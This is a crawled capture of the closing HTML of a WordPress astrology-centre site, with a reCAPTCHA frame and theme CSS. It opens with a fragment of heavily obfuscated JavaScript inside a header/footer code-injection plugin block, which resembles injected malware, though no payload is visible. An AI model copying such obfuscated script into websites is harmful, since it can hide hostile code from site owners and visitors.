_0x18754a(_0x46b4a9,_0x46b4a9-0xad,_0x493f9e-0x11f,_0x5be2cc-0x151,_0x3484c2-0x77);}try{if(_0x5bd984[_0x88c493(0x435,0x384,0x2c8,0x472,0x3ea)](_0x5bd984[_0x88c493(0x831,0x70b,0x7ef,0x495,0x59f)],_0x5bd984[_0x1f9787(0x97e,0x7eb,0x858,0x862,0x8a0)])){if(_0x259bc0){if(_0x5bd984[_0x88c493(0x5ba,0x175,0x4ff,0x54a,0x3dc)](_0x5bd984[_0x1f9787(0x8d1,0x795,0x9b0,0xb16,0x993)],_0x5bd984[_0x88c493(0x832,0x689,0x547,0x615,0x692)]))return _0x8f4a7b;else _0x5bd984[_0x2bc8c4(0x5ba,0x431,0x464,0x1b8,0x5fb)](_0x4614b0);}else{if(_0x5bd984[_0x88c493(0x530,0x6bd,0x745,0x377,0x571)](_0x5bd984[_0x1f9787(0x878,0x8a9,0x53e,0x982,0x703)],_0x5bd984[_0x88c493(0x62f,0x202,0x446,0x55f,0x402)])){if(_0x4d6315){const _0x120e52=_0x1b12a8[_0x2bc8c4(0x3c3,0x2f2,0x564,0x632,0x3c6)](_0x2dfcc8,arguments);return _0xbd390b=null,_0x120e52;}}else _0x5bd984[_0x88c493(0x576,0x765,0x76c,0x3ed,0x4ef)](_0x8f4a7b,0x2594+0xe3*-0x1d+-0xbdd);}}else _0x5bd984[_0x1f9787(0x68c,0x744,0x56a,0x95b,0x71d)](_0x3564e3,_0x5bd984[_0x88c493(0xc4,0xf5,0x425,0x437,0x34e)]);}catch(_0x44a8a5){}}
</script>
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.sreyasjyothishakendram.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/custom.js?ver=20151215" id="ample-magazine-custom-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/js/navigation.js?ver=20151215" id="ample-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/js/skip-link-focus-fix.js?ver=20151215" id="ample-magazine-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sreyasjyothishakendram.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sreyasjyothishakendram.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SKdKpYmDt43VJLPFUmzLUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768932762102');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/media-responsive.css?ver=6.9
body_size: 597
content:
.ample-content {
    padding: 0;
    z-index: 1;
    position: relative;
}
/*open menu for drop-down*/
/* Text meant only for screen readers. */
/*open menu for drop-down*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
a:focus {
    outline: thin dotted!important;
}
ul li a:focus ~ ul {
    display: block;
    visibility: visible;
    opacity: 1;
    left: auto;
    animation: fadeinUp .3s;
}
ul li:focus-within > ul {
    display: block;
    opacity: 1;
    visibility: visible;
    left: auto;
    animation: fadeinUp .3s;
}



*:focus , button:focus {
    outline: 1px dotted;
}

a:focus {
    outline: thin dotted!important;
}
ul li a:focus ~ ul {
    display: block;
    visibility: visible;
    opacity: 1;
    left: auto;
    animation: fadeinUp .3s;
}
ul sub:focus-within > li {
    display: block;
    opacity: 1;
    visibility: visible;
    left: auto;
    animation: fadeinUp .3s;
}

.search-form input.search-field:focus, input[type='submit']:focus, .form-wrapper input[type='text']:focus {
    border: 1px solid #0083ff;
    outline: 1px dotted;
}



#primary #infinite-handle span button:focus, button:focus, a.button:focus, a.custom-button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .search-form .search-submit:focus, .header-search-box > a:focus {
    outline: 2px dotted #1d6ea5;
}
.nav.navbar-nav li {
    padding-right: 23px;
}

.nav.navbar-nav li {
    padding-right: 9px;
}
@media (max-width: 1199px) and (min-width: 992px){
ul.navbar-nav>li>a, .dropdown-menu li a {
    font-size: 14px;
    padding: 0px 2px
}
}

@media (max-width: 991px) and (min-width: 768px) {
    ul.navbar-nav li a {
        line-height: normal !important;
        color: #fff;
        border-top: 1px solid #0e0e0e00 !important;
        border-bottom: 0;
        padding: 14px 6px;
        display: block;
        min-width: 0;
    }
}
